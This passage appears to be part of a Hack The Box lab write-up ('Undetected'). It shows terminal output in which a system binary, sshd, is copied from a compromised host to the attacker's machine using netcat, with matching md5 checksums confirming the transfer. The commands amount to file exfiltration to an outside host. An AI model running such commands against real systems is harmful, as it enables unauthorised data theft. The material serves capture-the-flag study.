 steven@production:/usr/sbin$ ls -al | grep -i sshd
-rwxr-xr-x  1 root root   3644664 Apr 13  2020 sshd
steven@production:/usr/sbin$ nc 10.10.14.49 9001 < sshd
^C
steven@production:/usr/sbin$ md5sum sshd
9ae629656c6f72dc957358b1f41df27e  sshd
steven@production:/usr/sbin$
┌───[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected/www]
└──╼ [★]$ nc -nvlp 9001 > sshd
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.146.
Ncat: Connection from 10.10.11.146:56532.
┌───[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected/www]
└──╼ [★]$ md5sum sshd
9ae629656c6f72dc957358b1f41df27e  sshd
┌───[us-free-1]─[10.10.14.49]─[root@parrot]─[~/Desktop/HTB/Undetected/www]
└──╼ [★]$